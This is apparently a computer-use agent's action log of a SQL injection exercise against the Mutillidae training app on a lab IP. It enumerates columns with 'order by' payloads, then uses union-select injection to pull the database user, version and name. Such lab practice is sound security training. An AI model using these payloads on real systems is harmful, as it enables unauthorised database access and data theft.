
Bring the Firefox window to the front from the taskbar.
{"action": "left_click", "coordinate": [301, 12]}

Close the image and Pictures windows, then load 192.168.126.128 in the private Firefox window.
{"action": "left_click", "coordinate": [1063, 41]}

{"action": "left_click", "coordinate": [413, 36]}

{"action": "left_click", "coordinate": [257, 15]}

{"action": "left_click", "coordinate": [285, 52]}

{"action": "left_click", "coordinate": [500, 67]}

{"action": "type", "text": "192"}

{"action": "type", "text": ".16"}

{"action": "type", "text": "8.12"}

{"action": "type", "text": "6."}

{"action": "type", "text": "128"}
{"action": "key", "text": "Return"}

Open Mutillidae and go to the A1 Injection SQLi User Info page.
{"action": "left_click", "coordinate": [79, 298]}

{"action": "mouse_move", "coordinate": [57, 216]}

{"action": "mouse_move", "coordinate": [147, 215]}

{"action": "mouse_move", "coordinate": [326, 215]}

{"action": "left_click", "coordinate": [468, 216]}

Submit the test account's username and password to view its record and signature.
{"action": "left_click", "coordinate": [590, 321]}

{"action": "left_click", "coordinate": [508, 314]}
{"action": "left_click", "coordinate": [579, 318]}
{"action": "key", "text": "Tab"}


{"action": "left_click", "coordinate": [603, 363]}

{"action": "scroll", "coordinate": [237, 443], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click_drag", "start_coordinate": [238, 392], "coordinate": [300, 391]}

{"action": "left_click", "coordinate": [376, 389]}

Select the prepared injection URL on line 1 of the Mousepad notes, then Firefox's address.
{"action": "left_click", "coordinate": [277, 15]}

{"action": "left_click", "coordinate": [141, 253]}

{"action": "left_click", "coordinate": [214, 264]}

{"action": "left_click_drag", "start_coordinate": [118, 252], "coordinate": [278, 266]}

{"action": "left_click", "coordinate": [642, 66]}

Append the ' order by 1%23 injection after the username in the URL and load it.
{"action": "key", "text": "Escape"}

{"action": "left_click", "coordinate": [569, 67]}

{"action": "type", "text": "'"}

{"action": "type", "text": "index.php?page=user-info.php&username=teguh' order by 1#"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "%23"}

{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [394, 419], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [394, 419], "scroll_direction": "up", "scroll_amount": 2}

Change the injection to order by 2 and reload the page.
{"action": "left_click", "coordinate": [818, 65]}

{"action": "left_click", "coordinate": [816, 60]}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "2"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [307, 279], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [308, 278], "scroll_direction": "up", "scroll_amount": 3}
Raise the order by value to 5, then 7, hitting the Unknown column '7' error.
{"action": "left_click", "coordinate": [816, 65]}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "5"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [818, 66]}
{"action": "left_click", "coordinate": [818, 66]}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "7"}
{"action": "key", "text": "Return"}

Read the column 7 error and change the injection to order by 6.
{"action": "scroll", "coordinate": [779, 317], "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [766, 389]}

{"action": "left_click", "coordinate": [815, 65]}
{"action": "left_click", "coordinate": [815, 66]}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "6"}

{"action": "key", "text": "Return"}
{"action": "scroll", "coordinate": [773, 355], "scroll_direction": "down", "scroll_amount": 3}

Recheck order by 5, then reload order by 6 to read the Unknown column '6' error.
{"action": "left_click", "coordinate": [818, 68]}
{"action": "left_click", "coordinate": [818, 68]}
{"action": "left_click", "coordinate": [817, 69]}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "5"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [817, 66]}

{"action": "left_click", "coordinate": [818, 65]}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "6"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [776, 309], "scroll_direction": "down", "scroll_amount": 3}

Add the note 'Tabel dari databasenya = 5' and select the union select 1,2,3,4,5 line.
{"action": "left_click", "coordinate": [276, 14]}

{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "Tabel dari d"}

{"action": "type", "text": "atabasenya = 5"}

{"action": "left_click", "coordinate": [271, 286]}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [115, 333], "coordinate": [179, 334]}

{"action": "left_click_drag", "start_coordinate": [193, 333], "coordinate": [234, 335]}

Replace the duplicated path and order by 6 with union select 1,2,3,4,5 and submit.
{"action": "left_click", "coordinate": [776, 65]}

{"action": "left_click", "coordinate": [666, 65]}

{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [557, 66], "coordinate": [822, 72]}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "union select 1,2,3,4,5"}

{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [442, 417], "scroll_direction": "down", "scroll_amount": 3}

{"action": "key", "text": "alt+Tab"}

Add the note 'ditampilkan kolom 2,3,4' below the union select 1,2,3,4,5 line.
{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "ditampi"}
{"action": "type", "text": "lkan "}

{"action": "type", "text": "kolo"}
{"action": "type", "text": "m 234"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": ","}
{"action": "type", "text": "3"}
{"action": "double_click", "coordinate": [246, 287]}

{"action": "left_click_drag", "start_coordinate": [209, 357], "coordinate": [234, 357]}

{"action": "double_click", "coordinate": [185, 333]}

{"action": "left_click", "coordinate": [258, 354]}

Select the union select 1,user(),version(),database(),5 payload on line 11.
{"action": "left_click", "coordinate": [188, 379]}

{"action": "left_click", "coordinate": [210, 356]}

{"action": "left_click_drag", "start_coordinate": [195, 379], "coordinate": [226, 379]}

{"action": "left_click", "coordinate": [205, 380]}
{"action": "left_click", "coordinate": [305, 378]}
{"action": "left_click_drag", "start_coordinate": [120, 381], "coordinate": [363, 382]}
{"action": "key", "text": "ctrl+c"}

Replace 'union select 1,2,3,4,5' in the URL with 'union select 1,user(),version(),database(),5' and reload.
{"action": "left_click", "coordinate": [557, 65]}
{"action": "left_click", "coordinate": [556, 66]}

{"action": "mouse_move", "coordinate": [557, 66]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [745, 69]}
{"action": "mouse_move", "coordinate": [647, 73]}
{"action": "left_mouse_up"}

{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [381, 286], "scroll_direction": "down", "scroll_amount": 3}

Select the injected record showing root@localhost, 5.0.51a-3ubuntu5 and owasp10 for copying.
{"action": "left_click_drag", "start_coordinate": [238, 342], "coordinate": [314, 342]}

{"action": "left_click_drag", "start_coordinate": [617, 65], "coordinate": [642, 66]}
{"action": "left_click", "coordinate": [405, 395]}

{"action": "left_click_drag", "start_coordinate": [240, 342], "coordinate": [323, 345]}

{"action": "left_click_drag", "start_coordinate": [234, 353], "coordinate": [324, 354]}

{"action": "left_click", "coordinate": [277, 380]}

{"action": "left_click_drag", "start_coordinate": [235, 365], "coordinate": [282, 367]}

{"action": "left_click_drag", "start_coordinate": [237, 341], "coordinate": [289, 374]}

Paste the copied record into the notes on a new line below the payload.
{"action": "key", "text": "alt+Tab"}

{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "ctrl+v"}

Delete the 'Password=' and 'Signature=' labels so only the version and owasp10 values remain.
{"action": "left_click_drag", "start_coordinate": [165, 413], "coordinate": [119, 414]}

{"action": "key", "text": "BackSpace"}

{"action": "left_click_drag", "start_coordinate": [167, 424], "coordinate": [117, 425]}
{"action": "key", "text": "BackSpace"}

{"action": "left_click_drag", "start_coordinate": [156, 425], "coordinate": [117, 425]}
{"action": "left_click_drag", "start_coordinate": [118, 402], "coordinate": [153, 424]}

Minimize the text editor and Firefox, scrolling the results page back to the top first.
{"action": "left_click", "coordinate": [630, 210]}

{"action": "left_click", "coordinate": [397, 203]}
{"action": "scroll", "coordinate": [398, 203], "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [1064, 39]}
